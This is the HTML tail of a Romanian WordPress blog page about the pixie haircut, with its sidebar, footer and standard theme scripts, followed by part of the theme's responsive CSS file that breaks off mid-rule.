<em>/</em></span>							</p>
		
		<div class="entry-content">

		
			<p>Nimic nu se compara cu o tunsoare scurta pentru o minunata schimbare de look si pentru a-ti moderniza look-ul. Si pentru a fi sigura ca vei fi in tendinte in aceasta vara, cere-i specialistului tau sa te tunda in stil pixie. Dar ce inseamna asta? Te vom lamuri in cele ce urmeaza. De cateva sezoane [&hellip;]</p>

			
		
		</div><!-- /.entry-content -->

		
	</div>
	<!-- /.post-content -->
	
</article>
<!-- /.post -->
									
													
				</div>
				<!-- /loops-wrapper -->
	
							
				
						
	
    				</div>
		<!--/content -->
        				<!-- sidebar-narrow -->
				<aside id="sidebar-alt">
	
	
		<div class="widgetwrap"><div id="recent-posts-3" class="widget widget_recent_entries">
		<h4 class="widgettitle">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://www.trenduri.info/coafuri/ce-este-un-slm-small-language-model/">Ce este un SLM – Small Language Model ?</a>
									</li>
											<li>
					<a href="https://www.trenduri.info/coafuri/tombola-handmade-romania-cu-bratari-personalizate/">Tombola Handmade Romania cu bratari personalizate</a>
									</li>
											<li>
					<a href="https://www.trenduri.info/coafuri/tunsori-scurte-tendintele-sezonului-toamna-iarna-2014-2015/">Tunsori scurte – tendintele sezonului toamna- iarna 2014-2015</a>
									</li>
											<li>
					<a href="https://www.trenduri.info/coafuri/7-coafuri-in-tendinte-pe-care-trebuie-sa-mizezi/">7 coafuri in tendinte pe care trebuie sa mizezi</a>
									</li>
											<li>
					<a href="https://www.trenduri.info/coafuri/cele-mai-frumoase-tunsori-inspirate-de-vedetele-tale-preferate/">Cele mai frumoase tunsori inspirate de vedetele tale preferate</a>
									</li>
					</ul>

		</div></div><div class="widgetwrap"><div id="archives-3" class="widget widget_archive"><h4 class="widgettitle">Archives</h4>
			<ul>
					<li><a href='https://www.trenduri.info/coafuri/2025/07/'>July 2025</a></li>
	<li><a href='https://www.trenduri.info/coafuri/2016/03/'>March 2016</a></li>
	<li><a href='https://www.trenduri.info/coafuri/2014/10/'>October 2014</a></li>
	<li><a href='https://www.trenduri.info/coafuri/2014/09/'>September 2014</a></li>
	<li><a href='https://www.trenduri.info/coafuri/2014/08/'>August 2014</a></li>
	<li><a href='https://www.trenduri.info/coafuri/2014/07/'>July 2014</a></li>
	<li><a href='https://www.trenduri.info/coafuri/2014/06/'>June 2014</a></li>
	<li><a href='https://www.trenduri.info/coafuri/2014/05/'>May 2014</a></li>
	<li><a href='https://www.trenduri.info/coafuri/2014/04/'>April 2014</a></li>
	<li><a href='https://www.trenduri.info/coafuri/2014/03/'>March 2014</a></li>
	<li><a href='https://www.trenduri.info/coafuri/2014/02/'>February 2014</a></li>
	<li><a href='https://www.trenduri.info/coafuri/2014/01/'>January 2014</a></li>
	<li><a href='https://www.trenduri.info/coafuri/2013/12/'>December 2013</a></li>
	<li><a href='https://www.trenduri.info/coafuri/2013/09/'>September 2013</a></li>
	<li><a href='https://www.trenduri.info/coafuri/2013/08/'>August 2013</a></li>
	<li><a href='https://www.trenduri.info/coafuri/2013/07/'>July 2013</a></li>
	<li><a href='https://www.trenduri.info/coafuri/2013/06/'>June 2013</a></li>
	<li><a href='https://www.trenduri.info/coafuri/2013/05/'>May 2013</a></li>
	<li><a href='https://www.trenduri.info/coafuri/2013/04/'>April 2013</a></li>
	<li><a href='https://www.trenduri.info/coafuri/2013/03/'>March 2013</a></li>
	<li><a href='https://www.trenduri.info/coafuri/2013/02/'>February 2013</a></li>
	<li><a href='https://www.trenduri.info/coafuri/2013/01/'>January 2013</a></li>
			</ul>

			</div></div>
	</aside>
				<!-- /sidebar-narrow -->
			
	</div>
	<!-- /contentwrap -->
	
	        <aside id="sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSidebar">
                
                <div class="widgetwrap"><div id="text-8" class="widget widget_text">			<div class="textwidget"><a href='//event.2parale.ro/events/click?ad_type=banner&aff_code=33dfa1a78&campaign_unique=c09da1ac5&unique=f3a3057b7' target='_blank' rel='nofollow'><img src='//img.2parale.ro/system/paperclip/banner_pictures/pics/143349/original/143349.jpg' alt='Divisima' title='Divisima' border='0' /></a></div>
		</div></div><div class="widgetwrap"><div id="tag_cloud-3" class="widget widget_tag_cloud"><h4 class="widgettitle">Tag Cloud</h4><div class="tagcloud"><a href="https://www.trenduri.info/coafuri/tag/2014/" class="tag-cloud-link tag-link-22 tag-link-position-1" style="font-size: 8pt;" aria-label="2014 (2 items)">2014</a>
<a href="https://www.trenduri.info/coafuri/tag/accesorii/" class="tag-cloud-link tag-link-61 tag-link-position-2" style="font-size: 9.5412844036697pt;" aria-label="accesorii (3 items)">accesorii</a>
<a href="https://www.trenduri.info/coafuri/tag/aranjare-par-scurt-cu-peria/" class="tag-cloud-link tag-link-603 tag-link-position-3" style="font-size: 8pt;" aria-label="aranjare-par-scurt-cu-peria (2 items)">aranjare-par-scurt-cu-peria</a>
<a href="https://www.trenduri.info/coafuri/tag/breton/" class="tag-cloud-link tag-link-51 tag-link-position-4" style="font-size: 9.5412844036697pt;" aria-label="breton (3 items)">breton</a>
<a href="https://www.trenduri.info/coafuri/tag/bronde/" class="tag-cloud-link tag-link-112 tag-link-position-5" style="font-size: 9.5412844036697pt;" aria-label="bronde (3 items)">bronde</a>
<a href="https://www.trenduri.info/coafuri/tag/bucle/" class="tag-cloud-link tag-link-33 tag-link-position-6" style="font-size: 11.853211009174pt;" aria-label="bucle (5 items)">bucle</a>
<a href="https://www.trenduri.info/coafuri/tag/carare/" class="tag-cloud-link tag-link-76 tag-link-position-7" style="font-size: 9.5412844036697pt;" aria-label="carare (3 items)">carare</a>
<a href="https://www.trenduri.info/coafuri/tag/carre/" class="tag-cloud-link tag-link-24 tag-link-position-8" style="font-size: 11.853211009174pt;" aria-label="carre (5 items)">carre</a>
<a href="https://www.trenduri.info/coafuri/tag/cele-mai-frumoase-coafuri/" class="tag-cloud-link tag-link-7 tag-link-position-9" style="font-size: 10.825688073394pt;" aria-label="cele mai frumoase coafuri (4 items)">cele mai frumoase coafuri</a>
<a href="https://www.trenduri.info/coafuri/tag/coafuri-2/" class="tag-cloud-link tag-link-15 tag-link-position-10" style="font-size: 22pt;" aria-label="coafuri (36 items)">coafuri</a>
<a href="https://www.trenduri.info/coafuri/tag/coafuri-grecesti/" class="tag-cloud-link tag-link-144 tag-link-position-11" style="font-size: 8pt;" aria-label="coafuri-grecesti (2 items)">coafuri-grecesti</a>
<a href="https://www.trenduri.info/coafuri/tag/coafuri-2014/" class="tag-cloud-link tag-link-50 tag-link-position-12" style="font-size: 10.825688073394pt;" aria-label="coafuri 2014 (4 items)">coafuri 2014</a>
<a href="https://www.trenduri.info/coafuri/tag/coc/" class="tag-cloud-link tag-link-29 tag-link-position-13" style="font-size: 12.752293577982pt;" aria-label="coc (6 items)">coc</a>
<a href="https://www.trenduri.info/coafuri/tag/cocuri/" class="tag-cloud-link tag-link-54 tag-link-position-14" style="font-size: 10.825688073394pt;" aria-label="cocuri (4 items)">cocuri</a>
<a href="https://www.trenduri.info/coafuri/tag/cordeluta/" class="tag-cloud-link tag-link-28 tag-link-position-15" style="font-size: 9.5412844036697pt;" aria-label="cordeluta (3 items)">cordeluta</a>
<a href="https://www.trenduri.info/coafuri/tag/cordelute-cu-flori-vara-2014/" class="tag-cloud-link tag-link-181 tag-link-position-16" style="font-size: 8pt;" aria-label="cordelute-cu-flori-vara-2014 (2 items)">cordelute-cu-flori-vara-2014</a>
<a href="https://www.trenduri.info/coafuri/tag/culori/" class="tag-cloud-link tag-link-34 tag-link-position-17" style="font-size: 10.825688073394pt;" aria-label="culori (4 items)">culori</a>
<a href="https://www.trenduri.info/coafuri/tag/cum-se-realizeaza-splashlights-pe-par/" class="tag-cloud-link tag-link-397 tag-link-position-18" style="font-size: 8pt;" aria-label="cum-se-realizeaza-splashlights-pe-par (2 items)">cum-se-realizeaza-splashlights-pe-par</a>
<a href="https://www.trenduri.info/coafuri/tag/esarfa/" class="tag-cloud-link tag-link-70 tag-link-position-19" style="font-size: 8pt;" aria-label="esarfa (2 items)">esarfa</a>
<a href="https://www.trenduri.info/coafuri/tag/flori/" class="tag-cloud-link tag-link-63 tag-link-position-20" style="font-size: 8pt;" aria-label="flori (2 items)">flori</a>
<a href="https://www.trenduri.info/coafuri/tag/idei/" class="tag-cloud-link tag-link-27 tag-link-position-21" style="font-size: 16.990825688073pt;" aria-label="idei (14 items)">idei</a>
<a href="https://www.trenduri.info/coafuri/tag/impletituri/" class="tag-cloud-link tag-link-19 tag-link-position-22" style="font-size: 15.706422018349pt;" aria-label="impletituri (11 items)">impletituri</a>
<a href="https://www.trenduri.info/coafuri/tag/poze-cu-bronde/" class="tag-cloud-link tag-link-580 tag-link-position-23" style="font-size: 8pt;" aria-label="poze-cu-bronde (2 items)">poze-cu-bronde</a>
<a href="https://www.trenduri.info/coafuri/tag/sezon-estival/" class="tag-cloud-link tag-link-132 tag-link-position-24" style="font-size: 8pt;" aria-label="sezon estival (2 items)">sezon estival</a>
<a href="https://www.trenduri.info/coafuri/tag/sfaturi/" class="tag-cloud-link tag-link-45 tag-link-position-25" style="font-size: 12.752293577982pt;" aria-label="sfaturi (6 items)">sfaturi</a>
<a href="https://www.trenduri.info/coafuri/tag/tendinte/" class="tag-cloud-link tag-link-52 tag-link-position-26" style="font-size: 17.247706422018pt;" aria-label="tendinte (15 items)">tendinte</a>
<a href="https://www.trenduri.info/coafuri/tag/tie-and-dye/" class="tag-cloud-link tag-link-74 tag-link-position-27" style="font-size: 9.5412844036697pt;" aria-label="tie and dye (3 items)">tie and dye</a>
<a href="https://www.trenduri.info/coafuri/tag/toamna-iarna-2014-2015/" class="tag-cloud-link tag-link-166 tag-link-position-28" style="font-size: 8pt;" aria-label="toamna-iarna 2014-2015 (2 items)">toamna-iarna 2014-2015</a>
<a href="https://www.trenduri.info/coafuri/tag/toamna-2014/" class="tag-cloud-link tag-link-196 tag-link-position-29" style="font-size: 9.5412844036697pt;" aria-label="toamna 2014 (3 items)">toamna 2014</a>
<a href="https://www.trenduri.info/coafuri/tag/trenduri/" class="tag-cloud-link tag-link-20 tag-link-position-30" style="font-size: 10.825688073394pt;" aria-label="trenduri (4 items)">trenduri</a>
<a href="https://www.trenduri.info/coafuri/tag/tunsori/" class="tag-cloud-link tag-link-35 tag-link-position-31" style="font-size: 12.752293577982pt;" aria-label="tunsori (6 items)">tunsori</a>
<a href="https://www.trenduri.info/coafuri/tag/tunsori-2014-barbati/" class="tag-cloud-link tag-link-180 tag-link-position-32" style="font-size: 8pt;" aria-label="tunsori-2014-barbati (2 items)">tunsori-2014-barbati</a>
<a href="https://www.trenduri.info/coafuri/tag/tunsori-2015-barbati/" class="tag-cloud-link tag-link-381 tag-link-position-33" style="font-size: 8pt;" aria-label="tunsori-2015-barbati (2 items)">tunsori-2015-barbati</a>
<a href="https://www.trenduri.info/coafuri/tag/tunsori-barbati-2014-2015/" class="tag-cloud-link tag-link-228 tag-link-position-34" style="font-size: 8pt;" aria-label="tunsori-barbati-2014-2015 (2 items)">tunsori-barbati-2014-2015</a>
<a href="https://www.trenduri.info/coafuri/tag/tunsori-barbati-2015/" class="tag-cloud-link tag-link-306 tag-link-position-35" style="font-size: 9.5412844036697pt;" aria-label="tunsori-barbati-2015 (3 items)">tunsori-barbati-2015</a>
<a href="https://www.trenduri.info/coafuri/tag/tunsori-barbati-2015-par-mediu/" class="tag-cloud-link tag-link-332 tag-link-position-36" style="font-size: 8pt;" aria-label="tunsori-barbati-2015-par-mediu (2 items)">tunsori-barbati-2015-par-mediu</a>
<a href="https://www.trenduri.info/coafuri/tag/tunsori-grecesti/" class="tag-cloud-link tag-link-759 tag-link-position-37" style="font-size: 8pt;" aria-label="tunsori-grecesti (2 items)">tunsori-grecesti</a>
<a href="https://www.trenduri.info/coafuri/tag/tunsori-in-voga/" class="tag-cloud-link tag-link-713 tag-link-position-38" style="font-size: 8pt;" aria-label="tunsori-in-voga (2 items)">tunsori-in-voga</a>
<a href="https://www.trenduri.info/coafuri/tag/tunsori-pixie-2015/" class="tag-cloud-link tag-link-371 tag-link-position-39" style="font-size: 8pt;" aria-label="tunsori-pixie-2015 (2 items)">tunsori-pixie-2015</a>
<a href="https://www.trenduri.info/coafuri/tag/tunsori-scurte-2015/" class="tag-cloud-link tag-link-300 tag-link-position-40" style="font-size: 9.5412844036697pt;" aria-label="tunsori-scurte-2015 (3 items)">tunsori-scurte-2015</a>
<a href="https://www.trenduri.info/coafuri/tag/vara/" class="tag-cloud-link tag-link-106 tag-link-position-41" style="font-size: 9.5412844036697pt;" aria-label="vara (3 items)">vara</a>
<a href="https://www.trenduri.info/coafuri/tag/vara-2014/" class="tag-cloud-link tag-link-100 tag-link-position-42" style="font-size: 10.825688073394pt;" aria-label="vara 2014 (4 items)">vara 2014</a>
<a href="https://www.trenduri.info/coafuri/tag/versiuni/" class="tag-cloud-link tag-link-30 tag-link-position-43" style="font-size: 11.853211009174pt;" aria-label="versiuni (5 items)">versiuni</a>
<a href="https://www.trenduri.info/coafuri/tag/wet-look/" class="tag-cloud-link tag-link-23 tag-link-position-44" style="font-size: 10.825688073394pt;" aria-label="wet look (4 items)">wet look</a>
<a href="https://www.trenduri.info/coafuri/tag/yhs-default/" class="tag-cloud-link tag-link-179 tag-link-position-45" style="font-size: 11.853211009174pt;" aria-label="yhs-default (5 items)">yhs-default</a></div>
</div></div><div class="widgetwrap"><div id="text-6" class="widget widget_text"><h4 class="widgettitle">Facebook Connect</h4>			<div class="textwidget"><iframe src="//www.facebook.com/plugins/likebox.php?href=https%3A%2F%2Fwww.facebook.com%2Fpages%2Ftrenduriinfo%2F463337680389028%3Fref%3Dhl&amp;width=300&amp;height=290&amp;colorscheme=light&amp;show_faces=true&amp;header=true&amp;stream=false&amp;show_border=true&amp;appId=383880325038161" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100%; height:290px;" allowTransparency="true"></iframe></div>
		</div></div>
                <div class="clearfix">
                        <div class="secondary">
                                                </div>
                        <div class="secondary last">
                                                </div>
                </div>
                <div id="linkcat-2" class="widget widget_links"><h4 class="widgettitle">Blogroll</h4>
	<ul class='xoxo blogroll'>
<li><a href="http://www.forma-maxima.ro" rel="contact" title="cum sa fii in forma maxima" target="_blank">Forma Maxima</a></li>
<li><a href="http://reduceri.la" rel="me" target="_blank">Promovare Reduceri</a></li>

	</ul>
</div>

                    </aside>
    <!-- /#sidebar -->
    	
</div>
<!-- layout-container -->




		</div>
	<!-- /body -->
		
	<div id="footerwrap">
    
    			<footer id="footer" class="pagewidth clearfix" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
        	
				
	<aside class="footer-widgets clearfix">

								<div class="col3-1 first">
				<div id="text-9" class="widget widget_text">			<div class="textwidget">DOTCOM IT PRO SRL </br>
STR. Str Orhideelor, nr 21, Slatina </br>
CIF RO 31948647 </br>
J28/383/2013 </br>
Program: L-V 10.00-18.00</br>
Telefon: 0746 305 003</div>
		</div>			</div>
								<div class="col3-1 ">
							</div>
								<div class="col3-1 ">
							</div>
		
	</aside>
	<!-- /.footer-widgets -->

	
			<nav class="footer-nav-wrap" aria-label="Footer Navigation">
				<p class="back-top"><a href="#header">&uarr;</a></p>
			
							</nav>
			<!-- /footer-nav-wrap -->
	
			<div class="footer-text clearfix">
				<div class="one">&copy; <a href="https://www.trenduri.info/coafuri">Coafura</a> 2026</div>				<div class="two">Powered by <a href="http://wordpress.org">WordPress</a> &bull; <a href="https://themify.me">Themify WordPress Themes</a></div>			</div>
			<!-- /footer-text --> 

					</footer>
		<!-- /#footer --> 
                
	</div>
	<!-- /#footerwrap -->
	
</div>
<!-- /#pagewrap -->


<!-- SCHEMA BEGIN --><script type="application/ld+json">[{"@context":"http:\/\/schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.trenduri.info\/coafuri\/tunsoarea-pixie-tunsoarea-hot-a-verii\/"},"headline":"Tunsoarea pixie \u2013 tunsoarea hot a verii","datePublished":"2014-06-30T11:19:42+00:00","dateModified":"2014-06-30T11:19:42+00:00","author":{"@type":"Person","name":"Dorel Oprisan"},"publisher":{"@type":"Organization","name":"","logo":{"@type":"ImageObject","url":"","width":0,"height":0}},"description":"Nimic nu se compara cu o tunsoare scurta pentru o minunata schimbare de look si pentru a-ti moderniza look-ul. Si pentru a fi sigura ca vei fi in tendinte in aceasta vara, cere-i specialistului tau sa te tunda in stil pixie. Dar ce inseamna asta? Te vom lamuri in cele ce urmeaza. De cateva sezoane [&hellip;]","commentCount":"0"}]</script><!-- /SCHEMA END --><!-- wp_footer -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/coafuri/*"},{"not":{"href_matches":["/coafuri/wp-*.php","/coafuri/wp-admin/*","/coafuri/wp-content/uploads/*","/coafuri/wp-content/*","/coafuri/wp-content/plugins/*","/coafuri/wp-content/themes/responz/*","/coafuri/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<div id="fb-root"></div>
			

<script type="text/javascript" id="themify-main-script-js-extra">
/* <![CDATA[ */
var themify_vars = {"version":"3.1.5","url":"https://www.trenduri.info/coafuri/wp-content/themes/responz/themify","map_key":null};
var themify_vars = {"version":"3.1.5","url":"https://www.trenduri.info/coafuri/wp-content/themes/responz/themify","TB":"1","map_key":null,"includesURL":"https://www.trenduri.info/coafuri/wp-includes/","isCached":"on"};
var tbLocalScript = {"isAnimationActive":"1","isParallaxActive":"1","isParallaxScrollActive":"1","animationInviewSelectors":[".module.wow",".themify_builder_content .themify_builder_row.wow",".module_row.wow",".builder-posts-wrap \u003E .post.wow"],"backgroundSlider":{"autoplay":5000,"speed":2000},"animationOffset":"100","videoPoster":"https://www.trenduri.info/coafuri/wp-content/themes/responz/themify/themify-builder/img/blank.png","backgroundVideoLoop":"yes","builder_url":"https://www.trenduri.info/coafuri/wp-content/themes/responz/themify/themify-builder","framework_url":"https://www.trenduri.info/coafuri/wp-content/themes/responz/themify","version":"3.1.5","fullwidth_support":"1","fullwidth_container":"body","loadScrollHighlight":"1","addons":[],"breakpoints":{"tablet_landscape":[769,"1024"],"tablet":[681,"768"],"mobile":"480"}};
var themifyScript = {"lightbox":{"lightboxSelector":".themify_lightbox","lightboxOn":true,"lightboxContentImages":false,"lightboxContentImagesSelector":"","theme":"pp_default","social_tools":false,"allow_resize":true,"show_title":false,"overlay_gallery":false,"screenWidthNoLightbox":600,"deeplinking":false,"contentImagesAreas":"","gallerySelector":".gallery-icon \u003E a","lightboxGalleryOn":true},"lightboxContext":"body"};
var tbScrollHighlight = {"fixedHeaderSelector":"","speed":"900","navigation":"#main-nav","scrollOffset":"0"};
//# sourceURL=themify-main-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.trenduri.info/coafuri/wp-content/themes/responz/themify/js/main.js?ver=3.1.5" id="themify-main-script-js"></script>
<script type="text/javascript" src="https://www.trenduri.info/coafuri/wp-content/plugins/facebook-button-plugin/js/script.js?ver=2.77" id="fcbkbttn_script-js"></script>
<script type="text/javascript" id="theme-script-js-extra">
/* <![CDATA[ */
var themifyScript = {"lightbox":{"lightboxSelector":".themify_lightbox","lightboxOn":true,"lightboxContentImages":false,"lightboxContentImagesSelector":"","theme":"pp_default","social_tools":false,"allow_resize":true,"show_title":false,"overlay_gallery":false,"screenWidthNoLightbox":600,"deeplinking":false,"contentImagesAreas":"","gallerySelector":".gallery-icon \u003E a","lightboxGalleryOn":true},"lightboxContext":"#pagewrap"};
//# sourceURL=theme-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.trenduri.info/coafuri/wp-content/themes/responz/js/themify.script.js?ver=6.9" id="theme-script-js"></script>
<script type="text/javascript" src="https://connect.facebook.net/en_US/sdk.js?ver=v16.0#xfbml=1&amp;version=v16.0&amp;appId=1443946719181573&amp;autoLogAppEvents=1" id="fcbkbttn_sdk_script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.trenduri.info/coafuri/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.trenduri.info/coafuri/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.trenduri.info/coafuri/wp-content/themes/responz/media-queries.css?ver=6.9
body_size: 1471
content:
/************************************************************************************
MOBILE MENU ACTIVE
*************************************************************************************/
/* change max-width to trigger mobile menu active class */

/* ensure #nav and #searchform is visible on desktop version */
body:not(.mobile_menu_active) #main-nav,
body:not(.mobile_menu_active) #headerwrap #searchform {
	display: block !important;
}

/************************************************************************************
HEADER
*************************************************************************************/
/* header */
.mobile_menu_active #header {
	height: auto !important;
}

/* reset absolute elements to static */
.mobile_menu_active .social-widget,
.mobile_menu_active #site-logo,
.mobile_menu_active #site-description,
.mobile_menu_active #main-nav  {
	position: static;
	float: none;
	clear: both;
}

/* site logo */
.mobile_menu_active #site-logo {
	font-size: 42px;
	text-align: left;
	padding: 15px 90px 10px 0;
	margin: 0;
	width: auto;
}

/* site description */
.mobile_menu_active #site-description {
	text-align: left;
	margin: 0 0 10px;
}

/* social widget */
.mobile_menu_active .social-widget {
	position: static !important;
	float: none;
	margin-bottom:10px;
	overflow:hidden;
	padding: 0;
}

/* header widget */
.mobile_menu_active .header-widget {
	position: static !important;
	float: none;
	text-align: left;
	clear: both;
	margin: 0;
}
.mobile_menu_active .header-widget .widget {
	margin: 0 0 10px;
}

/* top nav */
.mobile_menu_active #top-nav {
	padding-right: 0;
}
.mobile_menu_active #top-nav a {
	font-size: 85%;
	margin-right: 3px;
}

/************************************************************************************
MOBILE NAV BUTTON
*************************************************************************************/
.mobile_menu_active .mobile-button {
	position: relative;
	width: 32px;
	height: 30px;
	margin-bottom: 3px;
	margin-right: 3px;
	display: block;
	float: right;
	cursor: pointer;
	background-color: #eee;
	border: 1px solid #ccc;
	border-radius: 5px;
}
.mobile_menu_active .mobile-button:before {
	content: "\f0c9";
	font: normal 21px/1em FontAwesome;
	color: #000;
	position: absolute;
	top: 50%;
	left: 50%;
	margin: -.5em 0 0 -.5em;
	width: 1em;
	height: 1em;
	text-align: center;
}
.mobile_menu_active .mobile-button.active:before {
	color: #555;
}

/************************************************************************************
MAIN NAV (MOBILE)
*************************************************************************************/
.mobile_menu_active #main-nav-wrap {
	position: absolute;
	top: 20px;
	right: 0;
	z-index: 1000;
}

/* main nav */
.mobile_menu_active #main-nav {
	clear: both;
	position: static;
	width: 160px;
	z-index: 1000;
	height: auto;
	padding: 10px 5px;
	background-color: #fff;
	border: solid 1px #999;
	display: none; /* visibility will be toggled with jquery */
	box-shadow: 1px 2px 0 rgba(0,0,0,.2);
	border-radius: 5px;
}
.mobile_menu_active #main-nav li {
	clear: both;
	float: none;
	margin: 5px 0 5px 10px;
	padding: 0;
	border: none;
	box-shadow: none;
}
.mobile_menu_active #main-nav a, 
.mobile_menu_active #main-nav ul a {
	font: inherit;
	text-transform: inherit;
	background: none;
	width: auto;
	display: inline;
	padding: 0;
	color: #666;
	border: none;
	text-shadow: none;
	box-shadow: none;
}
.mobile_menu_active #main-nav a span{
	display: none;
}
.mobile_menu_active #main-nav a:hover, 
.mobile_menu_active #main-nav ul a:hover {
	background: none;
	color: #000;
}

/* dropdown */
.mobile_menu_active #main-nav ul {
	position: static;
	display: block;
	margin: 0;
	padding: 0;
	background: none;
	border: none;
	border-radius: 0;
	box-shadow: none;
}

/************************************************************************************
SEARCH FORM
*************************************************************************************/
.mobile_menu_active #searchform-wrap {
	position: absolute;
	top: 20px;
	right: 40px;
	z-index: 1000;
}
.mobile_menu_active #search-icon:before {
	content: "\f002";
	font-size: 19px;
}
.mobile_menu_active #header #searchform {
	clear: both;
	width: auto;
	position: static;
	overflow: hidden;
	background-color: #fff;
	border: solid 1px #999;
	padding: 5px;
	display: none; /* visibility will be toggled with jquery */
	border-radius: 5px;
	box-shadow: 0 1px 2px rgba(0,0,0,.3);
}
.mobile_menu_active #header #searchform #s {
	background-color: #ddd !important;
	color: #444 !important;
	float: right;
}
.mobile_menu_active #header #searchform input#s:focus {
	width: 150px;
}

@media screen and (max-width: 980px) {

	/************************************************************************************
	STRUCTURE
	*************************************************************************************/
	#pagewrap {
		max-width: 100%;
	}

	.pagewidth,
	.full_width .themify_builder_row .row_inner {
		max-width: 94%;
	}
	
	/************************************************************************************
	GRID
	*************************************************************************************/
	.col4-1,
	.col4-2,
	.col4-3,
	.col3-1,
	.col3-2,
	.col2-1
	{
		margin-left: 2%;
	}
	.col4-1 {
		max-width: 23%;
	}
	.col4-2, .col2-1 {
		max-width: 48%;
	}
	.col4-3 {
		max-width: 72%;
	}
	.col3-1 {
		max-width: 31%;
	}
	.col3-2 {
		max-width: 62%;
	}
	
	/************************************************************************************
	LAYOUTS
	*************************************************************************************/
	/* grid4 */
	.loops-wrapper.grid4 .post {
		width: 23.125%;
		margin-left: 2.5%;
	}

	/* grid3 */
	.loops-wrapper.grid3 .post {
		width: 31%;
		margin-left: 3.5%;
	}

	/* grid2 */
	.loops-wrapper.grid2-thumb .post,
	.loops-wrapper.grid2 .post {
		width: 48%;
		margin-left: 3.75%;
	}

}

@media screen and (max-width: 760px) {

	/************************************************************************************
	STRUCTURE
	*************************************************************************************/
	/* reset all to fullwidth */
	#contentwrap,
	#content,
	#sidebar-alt, 
	#sidebar {
		width: 100% !important;
		float: none !important;
		clear: both !important;
		margin-left: 0 !important;
		margin-right: 0 !important;
	}
	
	/************************************************************************************
	FOOTER
	*************************************************************************************/
	.footer-nav-wrap,
	.footer-text {
		width: 100%;
		float: none;
		clear: both;
		text-align: left;
	}

}

@media screen and (max-width: 680px) {
	
	/************************************************************************************
	LAYOUTS
	*************************************************************************************/
	/* grid4 */
	.loops-wrapper.grid4 .post,
	.sidebar1 .loops-wrapper.grid4 .post {
		width: 100%;
		margin-left: 0;
		float: none;
	}

	/* grid3 */
	.loops-wrapper.grid3 .post,
	.sidebar1 .loops-wrapper.grid3 .post {
		width: 100%;
		margin-left: 0;
		float: none;
	}

	/* disable webkit text size adjust (for iPhone) */
	html {
		-webkit-text-size-adjust: none;
	}

	/************************************************************************************
	GRID
	*************************************************************************************/
	.col4-1,
	.col4-2, .col2-1,
	.col4-3,
	.col3-1,
	.col3-2	 {
